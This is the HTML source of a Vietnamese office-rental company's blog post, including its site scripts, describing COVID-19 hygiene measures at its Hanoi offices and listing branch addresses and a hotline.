  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="google-site-verification" content="RENYoxDkT6B8CJeJoZqZAPmW4md5SmbVcc9OsHcpQoc" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MK6K9QL95"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MK6K9QL95');
</script><link rel="shortcut icon" href="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg" type="image/x-icon" /><link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-929 single-format-standard unselectable metaslider-plugin no-sidebar site-full-width elementor-default elementor-kit-1627" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            <div class="menu-menu-1-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-banner" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">



		<div class="header-main">
	<div class="container">
		<div class="site-branding">
							<p class="site-title"><a href="https://ccboffice.net/" rel="home">CCB OFFICE</a></p>
							<p class="site-description">Dịch vụ cho thuê văn phòng trọn gói &#8211; văn phòng ảo &#8211; chỗ ngồi làm việc</p>
					</div><!-- .site-branding -->

		<div class="header-content">
		<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>			<div class="logo">
				<a href="https://ccboffice.net/"><img src="https://ccboffice.net/wp-content/uploads/2020/02/Event_banner_1.jpg"></a>			</div>
		</div>
	</div>
</div>

<!-- Start Menu Mobile -->
<div class="navbar fixed-top d-lg-none">
<div class="bar">
	<a id="showmenu" class="">
		<span class="hamburger hamburger--collapse">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</span>
	</a>
	</div>
	<div class="logo">
		<a href="https://ccboffice.net/" rel="home"><img src="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg"/></a>
	</div>
	<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div></div>
<!-- End Menu Mobile -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>		</div>
	</nav>

	</header><!-- #masthead -->
	
	<div id="content" class="site-content">
	
		<div class="wtb-breadcrumb"><div class="container"></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

		<div class="row">
				<div class="col-sm-8">
		<main id="main" class="site-main" role="main">
			
						
			
<article id="post-929" class="post-929 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-thi-truong category-tin-tuc-su-kien">
<div class="loan">
			<header class="entry-header">
			<h1 class="entry-title">HÃY CÙNG CCB OFFICE CHUNG TAY BẢO VỆ SỨC KHỎE CỦA BẢN THÂN VÀ CỘNG ĐỒNG</h1>		</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p><span style="font-family: verdana, geneva, sans-serif;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-930 size-full" src="https://ccboffice.net/wp-content/uploads/2020/03/Captureaaaaaaaaaaaaaaaaaaaaaaas.png" alt="" width="633" height="711" srcset="https://ccboffice.net/wp-content/uploads/2020/03/Captureaaaaaaaaaaaaaaaaaaaaaaas.png 633w, https://ccboffice.net/wp-content/uploads/2020/03/Captureaaaaaaaaaaaaaaaaaaaaaaas-267x300.png 267w" sizes="(max-width: 633px) 100vw, 633px" />Trước diễn biến phức tạp của dịch viêm đường hô hấp cấp do chủng virus Corona (nCoV) mới gây ra</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Hiện tại, văn phòng CCB Office đã trang bị đầy đủ:</span><br />
<span style="font-family: verdana, geneva, sans-serif;">✔️ Khẩu trang y tế dự phòng</span><br />
<span style="font-family: verdana, geneva, sans-serif;">✔️ Nước rửa tay khô diệt khuẩn</span><br />
<span style="font-family: verdana, geneva, sans-serif;">✔️ Máy đo thân nhiệt</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">CCB OFFICE hy vọng Quý Khách Hàng hãy chủ động đeo khẩu trang cá nhân, xịt rửa tay khô diệt khuẩn và vui lòng cho phép chúng tôi kiểm tra nhiệt độ trước khi vào văn phòng.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Toàn bộ khu vực văn phòng và các trang thiết bị của CCB OFFICE luôn được vệ sinh hằng ngày bằng dung dịch sát khuẩn và nước tẩy rửa chuyên dụng.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Chúng tôi luôn cố gắng đảm bảo an toàn sức khỏe cho Nhân viên và Quý Khách Hàng, để Quý Khách hoàn toàn yên tâm khi đến làm việc tại CCB OFFICE.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Hãy đến CCB OFFICE để tận hưởng không gian làm việc văn minh, lịch sự, an toàn, đảm bảo và đạt tiêu chuẩn quốc tế.</span></p>
<p><strong><span style="font-family: verdana, geneva, sans-serif;">CCB OFFICE</span></strong></p>
<ul>
<li><strong><em><span style="font-family: verdana, geneva, sans-serif;">Cơ sở 1: Tầng 12, tòa nhà văn phòng Diamond Flower, số 48 Lê Văn Lương (số 1 Hoàng Đạo Thúy), Thanh Xuân, Hà Nội.</span></em></strong></li>
<li><strong><em><span style="font-family: verdana, geneva, sans-serif;">Cơ sở 2: Tầng 11 tòa nhà Việt Á, số 09 Duy Tân, Cầu Giấy, Hà Nội.</span></em></strong></li>
<li><strong><em><span style="font-family: verdana, geneva, sans-serif;">Cơ sở 3: Số 25 phố Thọ Tháp, Cầu Giấy, Hà Nội.</span></em></strong></li>
</ul>
<p><span style="color: #ff0000; font-family: verdana, geneva, sans-serif;"><em><strong>Hotline: 0904.920.082</strong></em></span><br />
<span style="font-family: verdana, geneva, sans-serif;"><em><strong>Website: https://ccboffice.net/</strong></em></span></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
</div>
			<div class="socials-share">
		<span>CHIA SẺ BÀI VIẾT: </span>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3"></script>

			<div class="fb-like" data-href="https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>

			<script>window.twttr = (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0],
			t = window.twttr || {};
			if (d.getElementById(id)) return t;
			js = d.createElement(s);
			js.id = id;
			js.src = "https://platform.twitter.com/widgets.js";
			fjs.parentNode.insertBefore(js, fjs);
			t._e = [];
			t.ready = function(f) {
			t._e.push(f);
			};
			return t;
			}(document, "script", "twitter-wjs"));</script>
			<a class="twitter-share-button" href="https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/">Tweet</a>
		</div>
	
	
	
</article><!-- #post-## -->
			<div class="dvls_maps_wrap">
    <div class="dvls_maps_container">
        <div class="dvls_maps_row dvls_maps_header">
            <div class="dvls_maps_header_left">Tìm kiếm cửa hàng</div>
            <div class="dvls_maps_header_right">
                <form action="" method="get">
                    <div class="dvls_maps_3col">
                        <div class="dvls_maps_col">
                            <select name="city" id="dvls_city" data-value="">
                                <option value="null">Chọn tỉnh, thành phố</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <select name="district" id="dvls_district" data-value="">
                                <option value="null">Chọn quận, huyện</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <input type="hidden" id="dvls_nonce" name="dvls_nonce" value="f26f09c3e2" /><input type="hidden" name="_wp_http_referer" value="/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/" />                            <input value="Tìm kiếm" type="submit" class="dvls-submit"/>
                        </div>
                    </div>
                    <div class="dvls_maps_col">
                        <a href="javascript:void(0);" class="dvls_near_you" title="Tìm kiếm cửa hàng gần bạn (<=20 km)">Tìm kiếm cửa hàng gần bạn (<=20 km)</a>
                    </div>
                </form>
            </div>
        </div>
        <div class="dvls_maps_row dvls_maps_body">
            <div class="dvls_maps_sidebar">
                                <div class="dvls_maps_sidebar_content">
                    <div class="dvls_result_status">Tìm thấy <strong></strong> cửa hàng</div>
                    <div class="dvls_result_wrap">
                        Đang tải...                    </div>
                </div>
                            </div>
            <div class="dvls_maps_main">
                <div id="dvls_maps"  data-lat="21.020799" data-lng="105.809476"></div>
            </div>
            <div id="dvls_fountainG">
                <div id="fountainG_1" class="fountainG"></div>
                <div id="fountainG_2" class="fountainG"></div>
                <div id="fountainG_3" class="fountainG"></div>
                <div id="fountainG_4" class="fountainG"></div>
                <div id="fountainG_5" class="fountainG"></div>
                <div id="fountainG_6" class="fountainG"></div>
                <div id="fountainG_7" class="fountainG"></div>
                <div id="fountainG_8" class="fountainG"></div>
            </div>
        </div>
    </div>
</div>		</main><!-- #main -->
				</div>
				<div class="col-sm-4">
					
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="loan1"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-sidebar-container"><ul id="menu-menu-sidebar" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB Thọ Tháp</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1623"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
</ul></div></section><section id="list_posts-2" class="widget widget_list_posts">        <ul class="list-post-item">
                            <li id="post-348" class="clearfix post-348 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ tư vấn đầu tư" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">Dịch vụ tư vấn đầu tư</a></h3>
                    <div class="entry-content"><p>CCB cung cấp dịch vụ tư vấn &#x02026; <a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-316" class="clearfix post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê kho bãi" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">Cho thuê kho bãi</a></h3>
                    <div class="entry-content"><p>Khách hàng có nhu cầu tìm kiếm &#x02026; <a href="https://ccboffice.net/cho-thue-kho-bai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-314" class="clearfix post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-59-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê sàn thương mại" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">Cho thuê sàn thương mại</a></h3>
